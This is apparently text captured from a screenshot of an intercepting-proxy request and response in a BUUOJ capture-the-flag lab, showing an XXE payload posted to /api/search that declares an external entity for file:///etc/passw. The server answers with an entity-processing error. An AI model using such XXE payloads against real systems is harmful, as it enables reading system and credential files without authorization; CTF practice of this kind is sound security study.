 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
Content-Length: 164
Origin: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version = "1.0" encoding = "utf-8" ?>
<!DOCTYPE message[
<!ELEMENT message ANY >
<!ENTITY name SYSTEM "file:///etc/passw">
]>
<message>&name;</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 06 Nov 2019 02:40:36 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 49
Connection: close
Failure to process entity name, line 6, column 16